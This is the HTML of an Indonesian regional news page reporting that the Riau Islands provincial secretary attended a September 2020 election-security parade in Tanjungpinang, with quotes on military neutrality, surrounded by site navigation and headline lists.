<a href="https://poroskepri.com/" class="custom-logo-link" rel="home"><img width="1275" height="219" src="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg" class="custom-logo" alt="Poroskepri.com" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg 1275w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-300x52.jpg 300w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-768x132.jpg 768w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-1024x176.jpg 1024w" sizes="(max-width: 1275px) 100vw, 1275px" loading="lazy" /></a>                  <p class="site-title font-family-1">
<a href="https://poroskepri.com/" rel="home">Poroskepri.com</a>
</p>
</span>
<div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://poroskepri.com/">BERANDA</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://poroskepri.com/category/nasional/">NASIONAL</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337"><a href="https://poroskepri.com/kepri/">DAERAH</a>
<ul class="sub-menu">
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-192"><a href="https://poroskepri.com/category/provinsi-kepri/">PROVINSI KEPRI</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://poroskepri.com/category/natuna/">NATUNA</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://poroskepri.com/category/anambas/">ANAMBAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://poroskepri.com/category/lingga/">LINGGA</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://poroskepri.com/category/bintan/">BINTAN</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://poroskepri.com/category/karimun/">KARIMUN</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://poroskepri.com/category/batam/">BATAM</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://poroskepri.com/category/tanjungpinang/">TANJUNGPINANG</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://poroskepri.com/category/hukum-kriminal/">HUKUM &amp; KRIMINAL</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="#">REDAKSI</a>
<ul class="sub-menu">
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://poroskepri.com/redaksi/">Redaksi</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://poroskepri.com/media-disclaimer/">Selayang Pandang</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://poroskepri.com/tentang-kami-visi-misi/">Tentang Kami &#038; Visi Misi</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://poroskepri.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>
</li>
</ul></div>              </div>
<div class="cart-search">
<div class="af-search-wrap">
<div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a>
<div class="af-search-form">
<form role="search" method="get" class="search-form" action="https://poroskepri.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>                    </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</nav>
</header>
</div>
<div id="content" class="container">
<div class="section-block-upper row">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<article id="post-2616" class="af-single-article post-2616 post type-post status-publish format-standard has-post-thumbnail hentry category-provinsi-kepri">
<div class="entry-content-wrap">
<header class="entry-header">
<div class="header-details-wrapper">
<div class="entry-header-details">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                </div>
<h1 class="entry-title">Arif Berharap Pilkada Kepri Sukses dan Lancar</h1>
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/redaksi/">
Redaksi                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2020/09/">
17/09/2020          </a>
</span>
</span>
</div>
</div>
<div class="aft-post-thumbnail-wrapper">    
<div class="post-thumbnail full-width-image">
<img width="545" height="388" src="https://poroskepri.com/wp-content/uploads/2020/09/IMG_20200918_120404.jpg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IMG_20200918_120404" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2020/09/IMG_20200918_120404.jpg 545w, https://poroskepri.com/wp-content/uploads/2020/09/IMG_20200918_120404-300x214.jpg 300w" sizes="(max-width: 545px) 100vw, 545px" loading="lazy" />                </div>
</div>
</header><!-- .entry-header -->                                    
<div class="entry-content">
<p dir="ltr">Sekretaris Daerah Provinsi Kepulauan Riau Arif Fadillah menghadiri Apel Gelar Pasukan dalam rangka Pengamanan Pilkada Serentak tahun 2020 di Lapangan Dewa Ruci, Kota Tanjungpinang, Rabu (17/09/20).</p>
<p dir="ltr">Hadir juga dalam kesempatan ini Ketua DPRD Provinsi Kepulauan Riau Jumaga Nadeak, Perwakilan FKPD Provinsi Kepulauan Riau, Perwakilan KPU Provinsi Kepulauan Riau, Perwakilan Bawaslu Provinsi Kepulauan Riau dan Kepala Disduk Capil dan PMD Provinsi Kepulauan Riau Sardison.</p>
<p dir="ltr">Seusai kegiatan, Arif menyampaikan bahwa Apel Gelar Pasukan sangat penting untuk mengetahui kesiapan pengawas dan penyelenggara pemilu di setiap wilayah, khususnya Pemilu kepala daerah.</p>
<p dir="ltr">Mengetahui kesiapan setiap personil, baik dari TNI/ Polri, Pemerintah Daerah, Bawaslu, KPU serta segenap unsur yang terlibat. Maka kambtibmas dapat ditegakan sehingga situasi kondusif tercipta dengan protokol kesehatan.</p>
<p dir="ltr">&#8220;Melalui kegiatan ini semoga semakin mantap persiapan pilkada Desember mendatang. Dapat berjalan lancar sesuai dengan apa yang diharapkan,” jelasnya.</p>
<p dir="ltr">Danrem 033/WP Brigjen TNI Harnoto yang bertindak selaku pimpinan apel. Amanatnya mengatakan bahwa apel gelar pasukan kesiapan pengamanan Pilkada Tahun 2020 ini bertujuan untuk mengecek kesiapan personel, sarana dan prasarana untuk menjamin keamanan masyarakat.</p>
<p dir="ltr">Selain itu juga untuk menciptakan Pemilu damai dan mewujudkan situasi yang aman dan kondusif di wilayah Kepulauan Riau.</p>
<p dir="ltr">“Sebentar lagi Pilkada akan diselenggarakan. Sarana dan prasarana dalam pengamanan harus disipakan dengan baik dalam mengawal pelaksanaan pesta demokrasi ini dengan tetap mengedepankan protokol kesehatan,” ujarnya.</p>
<p dir="ltr">Lebih lanjut Danrem/033 WP menekankan pentingnya netralitas TNI/Polri dalam melaksanakan tugas pengamanan secara profesional pada penyelenggaraan Pemilihan Kepala Daerah Tahun 2020 serta meningkatkan sinergitas untuk mengantisipasi terjadinya konflik di lapangan.</p>
<p dir="ltr">“Seluruh prajurit TNI khususnya TNI AD dan PNS TNI tidak boleh terlibat Politik Praktis. Kita sebagai Prajurit tetap konsisten menjaga netralitas yang mana netralitas TNI merupakan amanah dalam pelaksanaan reformasi intern TNI,” jelasnya.</p>
<p dir="ltr">“Sebagai prajurit, masing-masing harus mempedomani tugas yang telah dibebankan. Laksanakan dengan dengan sebaik-baiknya dan selalu jaga nama baik TNI dan Polri,” tambahnya.</p>
<p dir="ltr">Sumber: humas<br />
Editor: <u>redaksi</u></p>
<div class="post-item-metadata entry-meta">
</div>
<nav class="navigation post-navigation" aria-label="Post Navigation">
<h2 class="screen-reader-text">Post Navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://poroskepri.com/2020/09/17/soal-beda-pilihan-soerya-respationo-tetap-jaga-persaudaraan/" rel="prev"><span class="em-post-navigation">Previous</span> Soal Beda Pilihan, Soerya Respationo: Tetap Jaga Persaudaraan</a></div><div class="nav-next"><a href="https://poroskepri.com/2020/09/17/tiba-di-natuna-kapusdatin-basarnas-ri-tinjau-peralatan-ite/" rel="next"><span class="em-post-navigation">Next</span> Tiba di Natuna, Kapusdatin Basarnas RI Tinjau Peralatan ITE</a></div></div>
</nav>            </div><!-- .entry-content -->
</div>
<div class="promotionspace enable-promotionspace">
<div class="em-reated-posts  col-ten">
<div class="row">
<h3 class="related-title">
Jangan Lewatkan          </h3>
<div class="row">
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/"
aria-label="Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda">
<img width="300" height="300" src="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="IMG-20260103-WA0001" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-300x300.jpg 300w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-1024x1025.jpg 1024w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-150x150.jpg 150w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-768x769.jpg 768w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg 1437w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/">
Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
03/01/2026          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/"
aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-1024x683.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006.jpg 1350w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/"
aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="300" height="169" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1024x576.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-768x432.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1536x864.jpg 1536w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area sidebar-sticky-top">
<div id="covernews_tabbed_posts-4" class="widget covernews-widget covernews_tabbed_posts_widget">        <div class="tabbed-container">
<div class="tabbed-head">
<ul class="nav nav-tabs af-tabs tab-warpper" role="tablist">
<li class="tab tab-recent" role="presentation">
<a href="#tabbed-4-recent"
aria-label="recent"
role="tab"
id="tabbed-4-recent-tab"
aria-controls="tabbed-4-recent"
aria-selected="true"
data-toggle="tab"
class="font-family-1 widget-title active">
Latest                      </a>
</li>
<li class="tab tab-popular" role="presentation">
<a href="#tabbed-4-popular"
aria-label="popular"
role="tab"
id="tabbed-4-popular-tab"
aria-controls="tabbed-4-popular"
aria-selected="false"
data-toggle="tab"
class="font-family-1 widget-title ">
Popular                      </a>
</li>
<li class="tab tab-categorised" role="presentation">
<a href="#tabbed-4-categorised"
aria-label="categorised"
role="tab"
id="tabbed-4-categorised-tab"
aria-controls="tabbed-4-categorised"
aria-selected="false"
data-toggle="tab"
class="font-family-1 widget-title ">
Trending                      </a>
</li>
</ul>
</div>
<div class="tab-content">
<div id="tabbed-4-recent"
role="tabpanel"
aria-labelledby="tabbed-4-recent-tab"
aria-hidden="false"
class="tab-pane active">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/" class="post-thumb" aria-label="Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="IMG-20260103-WA0001" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-150x150.jpg 150w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-300x300.jpg 300w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-1024x1025.jpg 1024w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-768x769.jpg 768w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg 1437w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/">
Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
03/01/2026          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/" class="post-thumb" aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/" class="post-thumb" aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/" class="post-thumb" aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/" class="post-thumb" aria-label="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/">
Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
06/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
<div id="tabbed-4-popular"
role="tabpanel"
aria-labelledby="tabbed-4-popular-tab"
aria-hidden="true"
class="tab-pane ">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/07/26/kpu-tetapkan-syahrul-rahma-sebagai-walikota-dan-wakil-walikota-tanjungpinang/" class="post-thumb" aria-label="KPU Tetapkan Syahrul-Rahma sebagai Walikota dan Wakil Walikota Tanjungpinang">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/Pleno-KPU-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pleno KPU" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/parlementaria/" 
aria-label="View all posts in PARLEMENTARIA"> 
PARLEMENTARIA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/politik/" 
aria-label="View all posts in POLITIK"> 
POLITIK
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/07/26/kpu-tetapkan-syahrul-rahma-sebagai-walikota-dan-wakil-walikota-tanjungpinang/">
KPU Tetapkan Syahrul-Rahma sebagai Walikota dan Wakil Walikota Tanjungpinang                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/07/">
26/07/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
